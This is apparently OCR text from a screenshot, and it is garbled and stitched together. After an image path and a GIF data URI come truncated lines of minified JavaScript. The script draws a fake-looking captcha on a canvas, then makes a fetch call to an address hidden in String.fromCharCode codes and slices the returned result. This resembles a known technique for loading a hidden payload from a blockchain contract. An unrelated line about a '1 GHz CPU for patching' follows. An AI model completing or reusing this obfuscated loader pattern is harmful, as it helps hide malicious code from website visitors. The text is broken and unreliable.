
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching